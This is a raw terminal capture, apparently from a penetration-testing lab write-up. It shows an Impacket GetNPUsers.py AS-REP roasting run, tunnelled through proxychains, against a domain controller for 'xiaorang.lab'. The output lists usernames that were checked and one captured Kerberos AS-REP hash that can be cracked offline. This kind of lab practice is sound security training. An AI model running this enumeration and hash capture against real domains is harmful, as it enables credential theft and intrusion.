 ┌──(root㉿kali)-[/home/kali/桌面/Tunxle/TunnelX]
└─# proxychains GetNPUsers.py -dc-ip 172.22.61.17 -usersfile user.txt xiaorang.lab/
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.11.0 - Copyright 2023 Fortra
/usr/local/bin/GetNPUsers.py:163: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a
future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[proxychains] Strict chain ... 36.133.137.155:6669 ... 172.22.61.17:88 ... OK
[-] User wangmei doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 36.133.137.155:6669 ... 172.22.61.17:88 ... OK
[-] User zhangjing doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 36.133.137.155:6669 ... 172.22.61.17:88 ... OK
[-] User wangyong doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 36.133.137.155:6669 ... 172.22.61.17:88 ... OK
[-] User huangyong doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 36.133.137.155:6669 ... 172.22.61.17:88 ... OK
[-] User lixiang doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 36.133.137.155:6669 ... 172.22.61.17:88 ... OK
[-] User chenlei doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 36.133.137.155:6669 ... 172.22.61.17:88 ... OK
[-] User yangjie doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 36.133.137.155:6669 ... 172.22.61.17:88 ... OK
[-] User zhangjun doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 36.133.137.155:6669 ... 172.22.61.17:88 ... OK
$krb5asrep$23$yangdming@XIAORANG.LAB:19ed3477250871260cd0d1dd6102c84d$1efe196b844539cdc823fa8a49bf81f83ed6cfd1e6c02ffd8f187bb
635fcb34bf3d9d7d13480da82bffda2ca8f7d3eee5d7931604423c93b92165b16502c376908841b8ef2ce733a9acb33f43b6b47942f179882d45b90d7658a
1d992b19fc47ceb45869cdb0711b5f0b8347018abe5352aa6e90addb70028189b3f18cce94009605ffc03d989ad12cddac17ac8dcf765cbf841dc12972cc6
db06d5a0329c522e9d4f26ee804141b3e85fbe97cfc7acee82ba894688ee54e1aea6933bb7c485526b52e562230e399f5930b278b8639920935e102f6ef58
d994045b6a56667c74f7c961e3ae037bb81f1cd5e6
[proxychains] Strict chain ... 36.133.137.155:6669 ... 172.22.61.17:88 ... OK
[-] User zhangmei doesn't have UF_DONT_REQUIRE_PREAUTH set